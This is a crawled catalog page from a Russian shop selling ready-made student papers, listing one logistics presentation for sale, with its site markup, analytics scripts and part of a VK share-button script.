

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://morereferatov.ru/cat/prezentatsii/logistika/
body_size: 7043
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=WINDOWS-1251" /><title>Купить готовые презентации по логистике | Банк рефератов Referatz</title><base href="https://morereferatov.ru/" /><meta name="interkassa-verification" content="a2c6e94e009d868d0cae3b7f70e3f84b" /><meta name="verify-v1" content="mJOw1HMNYfY4Hd24OEjXjbxgDjpklZ2uFkCX9Vm2uwg=" /><meta name='yandex-verification' content='5a54a7e0abfa5c4e' /><meta name="verify-reformal" content="7cf3432369fc9a5de26fe6ec" /><meta name="w1-verification" content="160591562147" /><meta name="Description" content="Банк рефератов, готовые презентации по логистике, купить презентации на сайте https://morereferatov.ru" /><meta name="keywords" content="Банк рефератов, купить готовые презентации по логистике, цены на готовые презентации" /><link rel="alternate" type="application/rss+xml" title="News RSS" href="https://morereferatov.ru/rss/news.rss" /><link rel="stylesheet" type="text/css" href="https://morereferatov.ru/tmpl/white/css/style.css?3" /><script type="text/javascript" src="https://morereferatov.ru/js/c_func.js?2"></script><script type="text/javascript" src="https://morereferatov.ru/js/jquery/jquery-1.4.3.min.js"></script><!--[if lte IE 6]><script src="stylesheet" href="https://morereferatov.ru/js/iefix/c_iepngfix_tilebg.js" type="text/javascript"></script><link rel="stylesheet" type="text/css" href="https://morereferatov.ru/tmpl/white/css/style_ie.css" /><![endif]--><!-- --></head><body onload="parseLinks()"><div id="wrapper"><!-- feedback -->
	<style>
		#mask {
			position: absolute;
			left: 0;
			top: 0;
			z-index: 9000;
			background-color: #000;
			display: none;
			font-family: Georgia;
		}

		#boxes .window, #boxes2 .window2 {
			position: fixed;
			display: none;
			z-index: 9999;
			top: 200px;
			left: 50%;

			background: #d4ddf6;
			-moz-border-radius: 4px;
			border-radius: 4px;
			padding: 2em 1.5em;
			color: rgba(0, 0, 0, .8);
			text-shadow: 0 1px 0 #fff;
			line-height: 1.5;
			margin: 60px auto;
		}

		#dialog, #dialog2 {
			-webkit-transform: translate(-50%, -50%);
			-moz-transform: translate(-50%, -50%);
			-ms-transform: translate(-50%, -50%);
			-o-transform: translate(-50%, -50%);
			transform: translate(-50%, -50%);

			-webkit-transition: opacity .5s, top .5s;
			-moz-transition: opacity .5s, top .5s;
			-ms-transition: opacity .5s, top .5s;
			-o-transition: opacity .5s, top .5s;
			transition: opacity .5s, top .5s;

			position: absolute;
			background: rgba(0, 0, 0, 0.7);
			-webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
			-moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
			box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
		}

		#dialog2:before, #dialog:before,
		#dialog2:after, #dialog:after {
			z-index: -1;
			position: absolute;
			bottom: 15px;
			left: 10px;
			background: rgba(0, 0, 0, 0.7);
			-webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
			-moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
			box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
		}

		.close, .close2 {
			color: red !important;
			height: 13px;
			position: absolute;
			right: 10px;
			text-decoration: none;
			top: 10px;
			width: 13px;
			font-weight: bold;
			font-size: 13px;
		}

		.data1, .data2 {
			margin: 10px;
		}

		.data1 p, .data1 div, .data2 p, .data2 div {
			margin-bottom: 6px;
		}

		.data1 label, .data2 label {
			display: inline-block;
			text-align: left;
			padding: 5px;
			color: #000;
			font-size: 13px;
		}

		.data1 input[type="text"], .data1 select, .data2 input[type="text"], .data2 select, .data1 textarea, .data2 textarea {
			color: #5d5d5d;
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			-ms-border-radius: 4px;
			-o-border-radius: 4px;
			border-radius: 4px;
			background: #fff;
			border: solid 1px #1880B8;
			line-height: 20px;
			height: 20px;
			box-shadow: inset 0px 1px 1px 0px #7A7A7A, 0px 1px 1px 0px #7A7A7A;
			-webkit-box-shadow: inset 0px 1px 1px 0px #7A7A7A, 0px 1px 1px 0px #7A7A7A;
			-moz-box-shadow: inset 0px 1px 1px 0px #7A7A7A, 0px 1px 1px 0px #7A7A7A;
			-o-box-shadow: inset 0px 1px 1px 0px #7A7A7A, 0px 1px 1px 0px #7A7A7A;
			width: 190px;
		}

		.data1 select, .data2 select, .data1 textarea, .data2 textarea {
			width: 193px;
		}

		.data1 input[type="text"] .data2 input[type="text"] {
			box-sizing: border-box;
			display: inline-block;
			vertical-align: middle;
			zoom: 1; /* Fix for IE7 */
			*display: inline; /* Fix for IE7 */
			width: 157px;
			/*line-height: 23px;*/
		}

		.data1 input[type="submit"], .data2 input[type="submit"] {
			width: 121px;
			height: 34px;
			border: 1px;
			margin: 25px 0 0 81px;
			padding: 0;
			cursor: pointer;
			background-color: #bfbfbf;
			-moz-border-radius: 6px;
			border-radius: 6px;
			-webkit-box-shadow: 0 4px 7px rgba(0, 0, 0, 0.7);
			-moz-box-shadow: 0 4px 7px rgba(0, 0, 0, 0.7);
			box-shadow: 0 4px 7px rgba(0, 0, 0, 0.7);
			font-size: 16px;
		}

		.data1 input[type="text"]:hover, .data2 input[type="text"]:hover {
			border: 0;
		}

		.data1 input[type="text"]:active, .data2 input[type="text"]:active {
			border: 0;
		}
	</style>

	<script src="https://morereferatov.ru/js/downdropBox.js" type="text/javascript"></script>
	<!-- Модальное окно по ссылке -->
	<div id="boxes2">
		<div id="dialog2" class="window2">
			<div class="data2">
				<form id="formFeedback" action="" method="post" onsubmit="return CheckOrderForm();">
					<table>
													<tr>
								<td>
									<span style="color: red;">*</span><label
											for="f_name">Имя</label>
									<br/>
									<span id="span_name" style="color: red; display: none;">Введите имя</span>
								</td>
								<td>
									<input type="text" id="f_name" name="f_name" value="">
								</td>
							</tr>
						
													<tr>
								<td>
									<span style="color: red;">*</span><label
											for="f_phone">Телефон</label>
									<br/>
									<span id="span_phone" style="color: red; display: none;">Введите телефон</span>
								</td>
								<td>
									<input type="text" id="f_phone" name="f_phone" value="">
								</td>
							</tr>
												
													<tr>
								<td>
																		<label for="f_comment">Комментарий</label>
									<br/>
									<span id="span_comment"
										  style="color: red; display: none;">Введите комментарий</span>
								</td>
								<td>
									<textarea id="f_comment" name="f_comment"></textarea>
								</td>
							</tr>
						
													<tr>
								<td>
									<label for="check_code" style="text-align:left; margin-bottom:6px;"><span>*</span>Код с картинки</label>
									<br />
																		<span id="span_securimage" style="color: red; display: none;">Введите код с картинки</span>
								</td>
								<td>
									<img id="siimage" style="border: 1px solid #000; margin-right: 15px" src="../../../include/securimage/securimage_show.php" alt="CAPTCHA Image" align="left">
									&nbsp;
									<a tabindex="-1" style="border-style: none;" href="#" title="Refresh Image" onclick="document.getElementById('siimage').src = '../../../include/securimage/securimage_show.php?' + Math.random(); this.blur(); return false"><img src="../../../include/securimage/images/refresh.png" alt="Reload Image" onclick="this.blur()" align="bottom" border="0"></a><br />
									<input type="text" name="captcha_code" size="12" maxlength="16" />
								</td>
							</tr>
						
						<tr>
							<td colspan="2">
								<input type="hidden" name="act" value="add_data"/>
								<input type="submit" value="Отправить">
							</td>
						</tr>
					</table>
				</form>
			</div>
			<a class="close2" href="#close2">X</a>
		</div>

		<div id="mask2"></div>
	</div>
	<script type='text/javascript'>
		function CheckOrderForm() {
			var result = true;

						if ($('#f_name').val() == '') {
				$("#f_name").css("border-color", "red");
				$("#span_name").css("display", "inline");
				result = false;
				}
			else {
				$("#f_name").css("border-color", "#959595");
				$("#span_name").css("display", "none");
				}
			
			
						if ($('#f_phone').val() == '') {
				$("#f_phone").css("border-color", "red");
				$("#span_phone").css("display", "inline");
				result = false;
				}
			else {
				$("#f_phone").css("border-color", "#959595");
				$("#span_phone").css("display", "none");
				}
			
			
			return result;
			}

	</script>
<!-- END feedback --><div id="header"><div id="subheader"><table border='0' cellspacing='0' cellpadding='0' width="100%"><tr><td width="271" align="center"><br /><a href="https://morereferatov.ru/#home" title="Банк дипломов и курсовых morereferatov.ru"><img src="https://morereferatov.ru/tmpl/white/img/r_icon_home.jpg" alt="Банк дипломов и курсовых morereferatov.ru" width="33" height="33" /></a> &nbsp;&nbsp;&nbsp;<a href="https://morereferatov.ru/for-kontakt/" title="Контактная информация"><img src="https://morereferatov.ru/tmpl/white/img/r_icon_contact.jpg" alt="Контактная информация" width="33" height="33" /></a> &nbsp;&nbsp;&nbsp;<a href="https://morereferatov.ru/question/" title="Обратная связь, задать вопрос"><img src="https://morereferatov.ru/tmpl/white/img/r_icon_mail.jpg" alt="Обратная связь, задать вопрос" width="33" height="33" /></a><br /><br style="clear:both;" /><a href="https://morereferatov.ru" title="morereferatov.ru – Банк рефератов и курсовых"><img src="https://morereferatov.ru/tmpl/white/img/r_logo.jpg" alt="morereferatov.ru – Банк рефератов и курсовых" width="271" height="34" /></a><br /><p class="ah1"><a href="https://morereferatov.ru/#logo" title="Банк рефератов и курсовых morereferatov.ru" class="alogo">БАНК РЕФЕРАТОВ И КУРСОВЫХ</a></p><div class="online">Сейчас на сайте: 1 посетителей<br />(1 зарегистрированных, 0 гостей)</div></td><td valign="top" align="center"><a href="https://morereferatov.ru/for-kontakt/#telefon"><img src="https://morereferatov.ru/tmpl/white/img/r_top_phone.jpg" alt="Контактный номер телефона" width="289" height="114" /></a><br /><img src="https://status.icq.com/online.gif?icq=426057681&#038;img=27" style="vertical-align:middle;" alt="icq" /> <b><span style="color: rgb(0, 128, 0);">426057681</span></b>&nbsp;&nbsp;&nbsp;<img src="https://status.icq.com/online.gif?icq=574055213&#038;img=27" style="vertical-align:middle;" alt="icq" /> <b><span style="color: rgb(0, 128, 0);">574055213</span></b></td><td valign="middle" width="96" align="center"><a href="https://morereferatov.ru/for-partner/" title="Информация для партнеров"><img src="https://morereferatov.ru/tmpl/white/img/r_icon_partneram.jpg" alt="Информация для партнеров" width="74" height="53" /></a><br /><a href="https://morereferatov.ru/for-partner/" title="Информация для партнеров" class="tm">Партнерам</a></td><td valign="middle" width="96" align="center"><a href="https://morereferatov.ru/for-avtor/" title="Информация для авторов"><img src="https://morereferatov.ru/tmpl/white/img/r_icon_avtoram.jpg" alt="Информация для авторов" width="74" height="53" /></a><br /><a href="https://morereferatov.ru/for-avtor/" title="Информация для авторов" class="tm">Авторам</a></td><td valign="middle" width="96" align="center"><a href="https://morereferatov.ru/for-klient/" title="Информация для покупателей"><img src="https://morereferatov.ru/tmpl/white/img/r_icon_client.jpg" alt="Информация для покупателей" width="74" height="53" /></a><br /><a href="https://morereferatov.ru/for-klient/" title="Информация для покупателей" class="tm">Покупателям</a></td></tr></table></div><!--subheader--><div id="topmenu"><a href="https://morereferatov.ru/payment/" title="Способы оплаты и доставки">Способы оплаты и доставки</a><a href="https://morereferatov.ru/poriadok/" title="Как заказать работу">Как заказать работу</a><a href="https://morereferatov.ru/diller/" title="Оплата партнерам в регионах">Оплата партнерам в регионах</a><a href="https://morereferatov.ru/question/" title="Вопросы и ответы">Вопросы и ответы</a></td><a href="https://morereferatov.ru/for-kontakt/" title="Контакты">Контакты</a></div><!--topmenu--><div id="head"><table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td valign="top"><div id="tops"><noindex><form method='get' action="https://morereferatov.ru/poisk/" onSubmit="if(document.getElementById('query').value=='Введите название работы...') document.getElementById('query').value='';"><!--<input type='hidden' name='p' value='readyworklist' />--><input type='text' class="tsf" name='search' id="query" value='Введите название работы...'onblur="if(this.value=='' || this.value=='Введите название работы...') this.value='Введите название работы...';"onfocus="if(this.value=='' || this.value=='Введите название работы...') this.value='';" /><input type='image' src="https://morereferatov.ru/tmpl/white/img/r_top_s_but.png" name='search' class="tsb" /></form></noindex></div></td><td width="40">&nbsp;</td><td valign="top"><div id="topa"><noindex><h2>Вход для клиентов</h2>
          <center>
			          <form method="post" action="auth.php?ret=/cat/prezentatsii/logistika/" id="LogForm"> 
          <table border="0" cellpadding="0" cellspacing="5" width="150" align="center">
             		<tr><td><label for="login">Логин:</label></td>
                	<td><input type="text" name="login" id="login" value="" /></td></tr>
                	<tr><td><label for="password">Пароль:</label></td>
                	<td><input type="password" name="password" id="password" value="" /></td></tr>
                    <tr><td>&nbsp;</td>
					<td><input type="checkbox" name="authperiod" id="authperiod" value="yes" /> <label for="authperiod">Запомнить</label></td></tr>
                    <tr><td><a href="remember/" id="forgotpsswd" rel="nofollow">Забыли пароль?</a></td>
                    <td align="right"><input type='image' src="https://morereferatov.ru/tmpl/white/img/r_top_a_but.png" name='AUTH' id="AUTH" /></td></tr>
          </table>
          </form>
          </center>
</noindex></div></td></tr></table></div><!--head--><div class="breadcrumbs"><a href="https://morereferatov.ru" title="Банк рефератов и курсовых">Главная</a> &nbsp;&raquo;&raquo;&nbsp;<a href="https://morereferatov.ru/cat/" title="Каталог готовых работ">Каталог готовых работ</a> &nbsp;&raquo;&raquo;&nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/" title="презентации">презентации</a> &nbsp;&raquo;&raquo;&nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/" title="Логистика">Логистика</a> </div></div><!-- #header--><div id="middle"><div id="container"><div id="content2"><div id="subcontent"><h1>Готовые презентации по логистике</h1> <script type="text/javascript">/* <![CDATA[*/(function(Lego){ if (!Lego) Lego = window.Lego = {}; Lego.clean = function(a) { var p = a.previousSibling; if (p) { a.onblur = function() { if (!a.value) { p.style.top = ""; } }; p.style.top = "-9999px"; } }; Lego.cleanIfNotEmpty = function(id) { var e = document.getElementById(id); e.previousSibling.style.display = "block"; var f = function() { if (e.value) { Lego.clean(e); } }; setInterval(f, 100); }; })(window.Lego);/*]]> */</script> <div class="r_tl"> <br /><br /><br /><table border='0' cellspacing='0' class='catalog' width="100%"><thead> <tr><th width="50" nowrap="nowrap">№ &nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/?direct=asc&amp;data=id_work" title="По возрастанию">&uarr;</a>&nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/?direct=desc&amp;data=id_work" title="По убыванию">&darr;</a></th><th nowrap="nowrap">Тема &nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/?direct=asc&amp;data=thema" title="По возрастанию">&uarr;</a>&nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/?direct=desc&amp;data=thema" title="По убыванию">&darr;</a></th><th width="90" nowrap="nowrap">Год сдачи &nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/?direct=asc&amp;data=make_year" title="По возрастанию">&uarr;</a>&nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/?direct=desc&amp;data=make_year" title="По убыванию">&darr;</a></th><th width="60" nowrap="nowrap">Объем &nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/?direct=asc&amp;data=objem" title="По возрастанию">&uarr;</a>&nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/?direct=desc&amp;data=objem" title="По убыванию">&darr;</a></th><th width="50" nowrap="nowrap">Цена &nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/?direct=asc&amp;data=cena" title="По возрастанию">&uarr;</a>&nbsp;<a href="https://morereferatov.ru/cat/prezentatsii/logistika/?direct=desc&amp;data=cena" title="По убыванию">&darr;</a></th></tr></thead><tbody><tr onmouseover="this.style.background='#ffffc9'" onmouseout="this.style.background='#FFFFFF'"><td><a href="https://morereferatov.ru/works/118907/">118907</a></td><td><a href="https://morereferatov.ru/works/118907/" title="">Региональный логистический центр как фактор развития города Дзержинска</a></td><td>2008</td><td>7 слайдов</td><td>150</td></tr></tbody></table><br /> </div> </noindex> <div class="data"> </div> </div></div><!-- #content--></div><!-- #container--><div class="sidebar sl"><div id="subsl"><div class="lblock"><h2>Каталог работ (61604)</h2><ul class="lul"><li><a href="https://morereferatov.ru/cat/kursovye-raboty/">Готовые курсовые работы (20799)</a></li><li><a href="https://morereferatov.ru/cat/referaty/">Готовые рефераты (10256)</a></li><li><a href="https://morereferatov.ru/cat/diplomnye-raboty/">Готовые дипломные работы (7643)</a></li><li><a href="https://morereferatov.ru/cat/kontrolnye-raboty/">Готовые контрольные работы (14838)</a></li><li><a href="https://morereferatov.ru/cat/esse/">Готовые эссе (665)</a></li><li><a href="https://morereferatov.ru/cat/otchety-po-praktike/">Готовые отчеты по практике (1840)</a></li><li><a href="https://morereferatov.ru/cat/doklady/">Готовые доклады (724)</a></li><li><a href="https://morereferatov.ru/cat/lektsii/">Готовые лекции (323)</a></li><li><a href="https://morereferatov.ru/cat/prezentatsii/">Готовые презентации (429)</a></li><li><a href="https://morereferatov.ru/cat/laboratornye-raboty/">Готовые лабораторные работы (502)</a></li><li><a href="https://morereferatov.ru/cat/shpargalki/">Готовые шпаргалки (462)</a></li><li><a href="https://morereferatov.ru/cat/otvety-na-voprosy/">Готовые ответы на вопросы (1218)</a></li><li><a href="https://morereferatov.ru/cat/sochineniya/">Готовые сочинения (72)</a></li><li><a href="https://morereferatov.ru/cat/glavy-k-diplomnym/">Готовые главы к дипломным (500)</a></li><li><a href="https://morereferatov.ru/cat/stati/">Готовые статьи (297)</a></li><li><a href="https://morereferatov.ru/cat/retsenzii/">Готовые рецензии (42)</a></li><li><a href="https://morereferatov.ru/cat/seminarskie-raboty/">Готовые семинарские работы (49)</a></li><li><a href="https://morereferatov.ru/cat/raznoe/">Готовые разное (867)</a></li></ul></div><noindex></noindex><br /></div><!--subsl--></div><!-- .sidebar.sl --></div><!-- #middle--></div><!-- #wrapper --><div id="footer"><div id="subfooter"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td width="260" align="center" valign="bottom"><noindex><p><!--LiveInternet counter--><script type="text/javascript">document.write("<a rel='nofollow' href='https://www.liveinternet.ru/click' "+ "target=_blank><img src='https://counter.yadro.ru/hit?t11.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";"+Math.random()+ "' alt='' title='LiveInternet: показано число просмотров за 24"+ " часа, посетителей за 24 часа и за сегодня' "+ "border=0 width=88 height=31></a>")</script><!--/LiveInternet--> <!-- begin WebMoney Transfer : accept label --> <a target="_blank" rel="nofollow" href="https://www.webmoney.ru/"><img border="0" class=" yohjnwvgvpjqyparcpuk yohjnwvgvpjqyparcpuk" alt="www.webmoney.ru" src="https://www.megastock.ru/Doc/88x31_accept/blue_rus.gif" /></a> <!-- end WebMoney Transfer : accept label --></p>
					<!-- Yandex.Metrika counter -->
						<script type="text/javascript">
						(function (d, w, c) {
							(w[c] = w[c] || []).push(function() {
								try {
									w.yaCounter22398139 = new Ya.Metrika({id:22398139,
											webvisor:true,
											clickmap:true,
											trackLinks:true,
											accurateTrackBounce:true});
								} catch(e) { }
							});

							var n = d.getElementsByTagName("script")[0],
								s = d.createElement("script"),
								f = function () { n.parentNode.insertBefore(s, n); };
							s.type = "text/javascript";
							s.async = true;
							s.src = "https://mc.yandex.ru/metrika/watch.js";

							if (w.opera == "[object Opera]") {
								d.addEventListener("DOMContentLoaded", f, false);
							} else { f(); }
						})(document, window, "yandex_metrika_callbacks");
						</script>
						<noscript><div><img src="//mc.yandex.ru/watch/22398139" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
					<!-- /Yandex.Metrika counter -->
				</noindex></td><td align="center" class="fmenu"><a href="https://morereferatov.ru/#" class="undr" title="morereferatov.ru - Банк дипломов и курсовых">Главная</a> &nbsp;&nbsp;<a href="https://morereferatov.ru/news/" class="undr" title="Новости сайта">Новости</a> &nbsp;&nbsp;<a href="https://morereferatov.ru/for-kontakt/" title="Контакты" class="undr">Контакты</a> &nbsp;&nbsp;<a href="https://morereferatov.ru/sitemap/" class="undr" title="Карта сайта">Карта сайта</a> &nbsp;&nbsp;</td><td width="260" align="center" style="line-height: normal;"><!--<a href="http://referatz.ru/#main" title="Банк рефератов и курсовых"><img src="http://referatz.ru/tmpl/white/img/r_bot_logo.jpg" alt="Банк рефератов и курсовых" width="167" height="21" /></a>--><a href="https://2foo.ru/" target="_blank" class="undr">Создание и продвижение сайтов</a><br><br><a href="https://morereferatov.ru/ " target="_blank" class="undr">Заказ работ для студентов Республики Беларусь на сайте gotovie.com</a></td></tr></table></div></div><!-- #footer --><noindex><script type="text/javascript" src="https://morereferatov.ru/js/c_share.js?2"></script><div id="socpanel"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td class="soctop">&nbsp;</td></tr><tr><td><a href="javascript:void(null);" onClick="bookmark(this,'https://morereferatov.ru/','Купить готовые презентации по логистике | Банк рефератов Referatz');" rel="nofollow" title="Добавить страницу в закладки"><img src="https://morereferatov.ru/tmpl/white/img/r_favorite.jpg" width="25" height="25" alt="Добавить страницу в закладки" /></a></td></tr><tr><td><a href="javascript:void(null);" onClick="TwitFace.pop();" rel="nofollow"><img src="https://morereferatov.ru/tmpl/white/img/r_soc_f.jpg" width="25" height="25" alt="" /></a></td></tr><tr><td><a href="javascript:void(null);" onClick="TwitThis.pop();" rel="nofollow"><img src="https://morereferatov.ru/tmpl/white/img/r_twitter.png" width="25" height="25" alt="" /></a></td></tr><tr><td><a href="javascript:void(null);" onClick="LJFace.pop();" rel="nofollow"><img src="https://morereferatov.ru/tmpl/white/img/r_livejournal.png" width="25" height="25" alt="" /></a></td></tr><tr><td><a href="javascript:void(null);" onClick="ODFace.pop();" rel="nofollow"><img src="https://morereferatov.ru/tmpl/white/img/r_soc_odnokl.jpg" width="25" height="25" alt="" /></a></td></tr><tr><td><script type="text/javascript">document.write(VK.Share.button({url: 'https://morereferatov.ru/cat/prezentatsii/logistika/', title: 'Купить готовые презентации по логистике | Банк рефератов Referatz', description: 'Банк рефератов, готовые презентации по логистике, купить презентации на сайте https://morereferatov.ru', image: 'https://morereferatov.ru/tmpl/white/img/r_logo.jpg', noparse: true},{ type: 'link_noicon', text: 'Поделиться ссылкой' }));</script></td></tr><tr><td><a href='javascript:void(null)' onClick="slwin=dhtmlwindow.open('slbox', 'inline', '', 'Отправить ссылку другу', 'width=500px,height=350px,left=320px,top=250px,resize=0,scrolling=1'); getdata('','post','?act=sendLink&amp;p=site_server','slbox_inner'); slwin.moveTo('middle', 'middle'); return false; " title="Отправить ссылку другу" rel="nofollow"><img src="https://morereferatov.ru/tmpl/white/img/r_soc_m1.jpg" width="25" height="25" alt="Отправить ссылку другу" /></a></td></tr><tr><td class="socbot">&nbsp;</td></tr></table></div>
	<script type="text/javascript">var _gaq = _gaq || []; _gaq.push(['_setAccount', 'UA-17568704-1']); _gaq.push(['_trackPageview']);(function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })();</script>
<link rel="stylesheet" href="//callbackhunter.com/widget/tracker.css"> 
<script type="text/javascript" src="//callbackhunter.com/widget/tracker.js" charset="UTF-8"></script>
<script type="text/javascript">var hunter_code="c7e3eb19ec12769bef1ff9e6cfc7136f";</script>
</noindex></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://morereferatov.ru/js/c_share.js?2
body_size: 10279
content:
if(!window.VK)window.VK={}; if(!VK.Share){VK.Share={_popups:[],_gens:[],_base_domain:"",_ge:function(c){return document.getElementById(c)},button:function(c,b,a){c||(c={});if(c===c.toString())c={url:c.toString()};if(!c.url)c.url=VK.Share._loc;b||(b={type:"round"});if(b===b.toString())b={type:"round",text:b};if(!b.text)b.text="\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c";var d=true,g="display: none",f=22;if(a===undefined){c.count=0;c.shared=b.type=="button"||b.type=="round"?false:true;this._gens.push(c);this._popups.push(false); a=this._popups.length-1;d=false}else{if((c.count=this._gens[a].count)&&(b.type=="button"||b.type=="round")){g="";f=29}c.shared=this._gens[a].shared;this._gens[a]=c}var e=document.getElementsByTagName("head")[0];if(!this._base_domain)for(var h=e.firstChild;h;h=h.nextSibling){var j;if(h.tagName&&h.tagName.toLowerCase()=="script"&&(j=h.src.match(/(http:\/\/(?:[a-z0-9_\-\.]*\.)?(?:vk\.com|vkontakte\.ru)\/)js\/api\/share\.js(?:\?|$)/)))this._base_domain=j[1]}if(!this._base_domain)this._base_domain="http://vkontakte.ru/"; if(!d&&(b.type=="button"||b.type=="round")){h=document.createElement("script");h.src=this._base_domain+"share.php?act=count&index="+a+"&url="+encodeURIComponent(c.url);e.appendChild(h)}e='<a href="'+this._base_domain+"share.php?url="+encodeURIComponent(c.url)+'" onmouseup="this._btn=event.button;this.blur();" onclick="return VK.Share.click('+a+', this);"';d=e+' style="text-decoration:none;">';e=e+' style="display:inline-block;text-decoration:none;">';return b.type=="button"||b.type=="button_nocount"? '<table cellspacing="0" cellpadding="0" id="vkshare'+a+'" onmouseover="VK.Share.change(1, '+a+');" onmouseout="VK.Share.change(0, '+a+');" onmousedown="VK.Share.change(2, '+a+');" onmouseup="VK.Share.change(1, '+a+');" style="position: relative; width: auto; border: 0px;"><tr style="line-height: normal;"><td></td><td style="vertical-align: middle;">'+d+'<div style="border: 1px solid #3b6798; cursor:pointer;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6d8fb3; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px; font-size: 10px; font-family: tahoma;">'+ b.text+'</div></div></a></td><td style="vertical-align: middle;">'+d+'<div style="background: url(http://vk.com/images/btns.png) 0px 0px no-repeat; cursor:pointer; width:'+f+'px; height: 21px"></div></a></td><td style="vertical-align: middle;">'+d+'<div style="border: 1px solid #a2b9d3; cursor:pointer; border-left: 0px; background-color: #dee6f1; color:#000; height: 15px; padding: 2px 6px 0px 4px; font-size: 10px; font-weight: bold; font-family: tahoma;'+g+'">'+c.count+"</div></a></td></tr></table>": b.type=="round"||b.type=="round_nocount"?'<table cellspacing="0" cellpadding="0" id="vkshare'+a+'" onmouseover="VK.Share.change(1, '+a+');" onmouseout="VK.Share.change(0, '+a+');" onmousedown="VK.Share.change(2, '+a+');" onmouseup="VK.Share.change(1, '+a+');" style="position: relative; width: auto; cursor: pointer; border: 0px;"><tr style="line-height: normal;"><td style="vertical-align: middle;">'+d+'<div style="height: 21px; cursor:pointer; width: 2px; background: url(http://vk.com/images/btns.png) no-repeat -21px -42px;"></div></a></td><td style="vertical-align: middle;">'+ d+'<div style="border: 1px solid #3b6798; cursor:pointer; border-left: 0px;"><div style="border: 1px solid #5c82ab; border-left: 0px; border-top-color: #7e9cbc; background-color: #6d8fb3; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px; font-family: tahoma; font-size: 10px;">'+b.text+'</div></div></a></td><td style="vertical-align: middle;">'+d+'<div style="background: url(http://vk.com/images/btns.png) 0px -21px no-repeat; cursor:pointer; width:'+f+'px; height: 21px"></div></a></td><td style="vertical-align: middle;">'+ d+'<div style="border: 1px solid #a2b9d3; border-width: 1px 0px; cursor:pointer; background-color: #dee6f1; 